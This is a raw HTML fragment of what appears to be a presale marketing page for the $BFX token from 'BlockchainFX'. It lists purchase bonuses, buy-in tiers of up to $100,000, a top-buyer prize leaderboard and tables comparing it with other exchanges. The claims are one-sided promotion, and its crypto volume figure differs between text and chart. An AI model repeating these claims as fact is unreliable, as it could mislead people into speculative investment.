6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your 18 Karat BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">80% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">30% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$25000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $100,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"></div></div></div></div></div><div class="max-w-[1200px]  w-[100%] mx-auto bg-[#030F16] border rounded-[10px] px-[26px] py-[10px] space-y-[10px]" style="border-color: rgba(230, 175, 3, 0.12);"><div class="relative flex justify-center px-6 mt-4"><div class="flex justify-between absolute w-[95%] top-[-45%]"><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  border-black border-[3px] -mt-[2px] w-[24.85px] h-[24.85px]" style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div></div><div class="h-[11px] w-[100%] rounded-[50px] bg-[#C0C0C0]"><div class="bg-[#E5AE00] h-[11px] w-[80%] rounded-[50px]" style="width: 0%;"></div></div></div><div class="flex justify-between pt-[8px] pl-2"><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Novice</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$1,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Advanced</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$2,500+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Pro</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$5,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Expert</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$10,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Master</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$25,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Elite</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$50,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Legend</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$100,000+</p></div></div></div></div></div><div class="flex items-center justify-center bg-[#020B10] pt-[50px] pb-[50px] px-[80px]"><div class="px-6 py-[30px] w-full max-w-[1200px] overflow-hidden relative min-h-[550px]  rounded-[16px] bg-[#030F16] border-[1px] border-[#575757]"><div class="flex flex-col justify-center items-center relative z-10 space-y-[29px] mb-[25px]"><h4 class="text-[40px] font-[800] text-white leading-[120%]">Biggest Buy-In Competition</h4><p class="text-[18px] text-white !text-center font-[400] leading-[150%] w-[980px]">The top 10 BFX presale buyers will receive a share of a 100,000 USD prize pool in $BFX. This competition is our way of thanking those who contributed the most and played a major role in the growth of the BlockchainFX ecosystem.</p></div><div class="relative z-10 overflow-x-auto"><table class="w-full text-white table-auto"><thead><tr class="text-[#E5AE00] font-[700] text-left"><th class="px-4 py-2 text-center">Rank</th><th class="px-4 py-2 text-center">Wallet</th><th class="px-4 py-2 text-center">Date</th><th class="px-4 py-2 text-center">No. of TX</th><th class="px-4 py-2 text-center">Total Buy</th><th class="px-4 py-2 text-center">NFT</th><th class="px-4 py-2 text-center">Prize</th></tr></thead><tbody class=""><tr class="!rounded-[30px]  bg-[#BB9E08] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">1st</td><td class="px-4 py-2  text-center">0xdf...b8eb</td><td class="px-4 py-2  text-center">2025-10-02</td><td class="px-4 py-2  text-center">18</td><td class="px-4 py-2  text-center">$326,108.65</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$50,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]  bg-[#99958C] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">2nd</td><td class="px-4 py-2  text-center">0x43...caac</td><td class="px-4 py-2  text-center">2025-10-04</td><td class="px-4 py-2  text-center">7</td><td class="px-4 py-2  text-center">$280,591</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$20,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]  bg-[#A46A2A] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">3rd</td><td class="px-4 py-2  text-center">0x17...f83e</td><td class="px-4 py-2  text-center">2025-07-27</td><td class="px-4 py-2  text-center">7</td><td class="px-4 py-2  text-center">$184,560.13</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$10,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]   "><td class="px-4 py-2 text-center  rounded-l-[30px]">4th</td><td class="px-4 py-2  text-center">0xa3...b8f4</td><td class="px-4 py-2  text-center">2025-08-06</td><td class="px-4 py-2  text-center">2</td><td class="px-4 py-2  text-center">$149,920.35</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$5,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]   "><td class="px-4 py-2 text-center  rounded-l-[30px]">5th</td><td class="px-4 py-2  text-center">0x17...79da</td><td class="px-4 py-2  text-center">2025-09-09</td><td class="px-4 py-2  text-center">58</td><td class="px-4 py-2  text-center">$111,892.65</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$3,000</td></tr><tr class="h-[8px]"></tr></tbody></table></div><div class="flex justify-center items-center mt-[20px] relative z-10"><button class="hover:text-white hover:bg-[#E5AE00] px-[15px] text-[#E5AE00] bg-transparent text-[16px] font-[400] border hover:border-[#E5AE00] border-[#E5AE00] rounded-[8px]  inline-flex items-center h-[38px]">Load More</button></div><div class="flex items-center justify-center"><p class="text-[13px] text-white font-[400] relative z-10 mt-[15px]">The list is updated weekly and is based on transactions made during the BFX presale.</p></div></div></div><div class="pt-[50px] pb-[50px] bg-[#020B10]"><div class="max-w-[1200px] py-[50px] relative overflow-hidden space-y-[50px] rounded-[16px] w-[100%] mx-auto" style="background: rgb(3, 15, 22);"><div class="space-y-[18px] relative z-[99]"><h3 class="text-[40px] font-[700] text-center leading-[58px] text-[#fff] tracking-[-1px]">Bridging Crypto and Finance</h3><p class="text-[18px] font-[400] w-[750px] mx-auto text-center leading-[130%] text-[#fff] tracking-[-0.32px]">Crypto makes up only 0.87% of global trading volume in 2024, averaging $84.3 billion daily. Meanwhile, the Forex market alone handles $7.5 trillion per day. This gap presents a major opportunity for BFX to connect crypto users with the world’s largest financial markets.</p></div><div class="space-y-[60px] relative z-[99]"><div class="relative"><div class="flex justify-center"><img alt="graph" loading="lazy" class="h-[321px] w-[321px]" src="Frame%201410125779%20(1).3121dca8b6c70486bf0d.png"></div><p class="text-[#fff] -top-3 left-[28%] leading-[110%] absolute text-[15px] font-[700] tracking-[-0.787px]">Bonds: <br> $1.1 Trillion (11.64%)</p><p class="text-[#fff] absolute top-[8%] max-w-[230px] leading-[110%] left-[19%] text-[15px] font-[700] tracking-[-0.787px]">U.S. Stocks: <br> $700 Billion (7.15%)</p><p class="text-[#fff] absolute top-[21%] max-w-[260px] leading-[110%] left-[17%] text-[15px] font-[700] tracking-[-0.787px]">Commodities: <br> $250 Billion (2.55%)</p><p class="text-[#fff] absolute top-[33%] leading-[110%] left-[16%] max-w-[240px] text-[15px] font-[700] tracking-[-0.787px]">ETFs: <br> $150B (1.53%)</p><p class="text-[#F3D885] py-1 px-2 border leading-[120%] border-[#F6CE69] max-w-[360px] absolute top-[50%] left-[5%] rounded-[5px] leading-[110%] text-[26px] font-[700] tracking-[-0.787px]">Crypto: <br> $89 Billion (0.87%)</p><p class="text-[#fff] absolute bottom-[5%] leading-[110%] right-[23%] max-w-[200px]  text-[15px] font-[700] tracking-[-0.787px]">Forex: <br> $7.5 Trillion (76.62%)</p></div><div class="max-w-[887px] pt-[0px] flex justify-between items-center mx-auto w-[100%]"><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#E9AD2F] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Forex</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#DCDCDC] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Bonds</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#B6B6B6] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">US Stock</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#7DBB6C] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Commodities</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#D39219] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">ETFs</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#A36E00] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Crypto</p></div></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="pt-[50px] pb-[30px] bg-[#020B10]"><div class="max-w-[1200px] rounded-[16px] py-[80px] relative overflow-hidden space-y-[40px] w-[100%] mx-auto " style="background: rgb(3, 15, 22);"><div class="space-y-[14px]"><h3 class="text-[40px] demobr capitalize font-[700] text-center leading-[114%] text-[#fff] tracking-[-1px]">The First Crypto Exchange <br> That Pays Its Holders</h3><p class="text-[18px] font-[400] max-w-[890px] mx-auto w-[100%] text-center leading-[130%] text-[#fff] tracking-[-0.32px]">Instead of draining users with high fees, BlockchainFX cuts them by up to 70%. Half of all fees are <br> paid to $BFX holders as daily staking rewards. The platform puts the community at the center, <br>ensuring users are rewarded at every stage of the project's success.</p></div><div class="max-w-[1025px] relative z-[99] mx-auto flex justify-between itees-center "><div class="max-w-[267px] w-[100%]"><ul class="max-w-[267px] w-[100%]"><li class="h-[83px]"></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px]"><div class="w-[65px]"><img alt="Fees" class="w-[37px]" src="gticons%20(4).cd6244e2a5150529190f79b5a68a78df.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Fees</span></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="Asset Variety" class="w-[36px]" src="gticons%20(3).8b1411f403bb4d0161a31f92306c1e74.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Asset Variety</span></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="User Experience" class="w-[36px]" src="gticons%20(2).c846925484af80cbd33d695727200cde.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">User Experience</span></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="Community" class="w-[39px]" src="gticons%20(1).3c4cb65d53b93515d2cd81df7adad583.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Community</span></li></ul></div><div class="max-w-[360px] rounded-[11px] py-[23px] px-[16px] w-[100%] " style="background: rgb(3, 15, 22); border: 1px solid rgb(43, 43, 43);"><div class="flex justify-start pl-[19px] space-x-4 items-center"><img alt="Other Exchanges" class="w-[56.7px] h-[56.7px]" src="tblicn%20(2).e0c5648e7f15f5b7da0137fc1286fb65.svg"><h4 class="text-[#CBCBCB] text-[20.862px] font-[700] tacking-[-1px] leading-[100%]">Other Crypto Exchanges</h4></div><ul><li class="py-[20px] flex items-center space-x-2 border-b border-[#C2C2C2]"><span class="text-[white] text-[16px] font-[500] ">High fees with no rewards for users</span></li><li class="text-[white] text-[16px] font-[500] flex items-center  min-h-[65px] border-b border-[#C2C2C2]">Only crypto-to-crypto trading</li><li class="text-white text-[16px] font-[500] flex items-center min-h-[65px] border-b border-[#C2C2C2]">Random account restrictions and freezes</li><li class="text-[white] text-[16px] font-[500] py-[18px] tracking-[-0.8px]">Users are seen purely as profit generators for the exchange and are completely excluded from its growth and success.</li></ul></div><div class="max-w-[360px] rounded-[11px] py-[23px] px-[16px] w-[100%] " style="background: rgb(3, 15, 22); border: 1px solid rgb(87, 87, 87);"><div class="flex justify-start space-x-4 items-center "><img alt="BlockchainFX" class="w-[56.7px] h-[56.7px]" src="tblicn%20(1).83a704b28c68c54600d4d4a3fdbdd9f8.svg"><h4 class="text-[white] text-[20.862px] font-[700] tacking-[-1px] leading-[100%]">BlockchainFX</h4></div><ul><li class="text-[white] text-[16px]  h-[61.5px] font-[500] py-[27px] h-[66px] border-b border-[#C2C2C2]">Shares profits with the community</li><li class="text-[white] text-[16px]  font-[500] py-[12px] min-h-[65px] border-b border-[#C2C2C2]">Swap instantly between crypto, stocks, forex, commodities, ETFs &amp; more</li><li class="text-[white] text-[16px]  font-[500] py-[12px] min-h-[65px] border-b border-[#C2C2C2]">Withdraw your crypto anytime, no lock-ins</li><li class="text-[white] text-[16px]  font-[500] py-[27px]">The community earns, grows, and builds the platform alongside BlockchainFX.</li></ul></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="py-[50px] px-[60px] bg-[#020B10]"><div class="max-w-[1200px] py-[50px] relative overflow-hidden bg-[#030F16] rounded-[16px] space-y-[26px] w-[100%] flex flex-col mx-auto" style="border: 1px solid rgb(43, 43, 43);"><div class="space-y-[14px]"><h3 class="text-[40px] font-[700] text-center leading-[48px] text-[#ffff] tracking-[-1px]">Standout Features</h3><p class="text-[18px] font-[400] max-w-[860px] mx-auto w-[100%] text-center leading-[21px] text-[#fff] tracking-[-0.32px]">Cryptocurrencies from exchanges have historically performed well due to their active user base, platform <br> revenue, and ongoing marketing. BFX, the first token from a multi-asset trading platform,<br> offers unique features that bring real value to the market.</p></div><div class="max-w-[1080px] w-full mx-auto"><div class="overflow-x-auto mx-auto"><table class="w-full  mx-auto "><thead><tr class="h-[123px]"><th class="border-b border-[#A6A6A6] px-4 py-4"></th><th class="border !border-b-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] px-4 py-4"><div class="flex  flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(1).97e35e50be49e7272ef665466677998f.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">BlockchainFX</p></div></th><th class="border-b border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(2).1ab0df011644a544816f009e44d120b4.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Bitget</p></div></th><th class="border-b  border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(3).5164c3d009cb696a409931b8589ee1cf.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Hyperliquid</p></div></th><th class="border-b  border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px] object-cover" alt="best crypto presales to buy no" src="tblcoins%20(4).b5cca536313b46ec78ad.webp"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Uniswap</p></div></th></tr></thead><tbody><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Token Name</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$BFX</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$BGB</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$HYPE</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$UNI</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Ranked</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">-</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#24</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#27</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#28</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Marketcap</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">-</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$12.26 Billion</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$8.77 Billion</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$8.08 Billion</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Trade Crypto</td><td class=" px-4 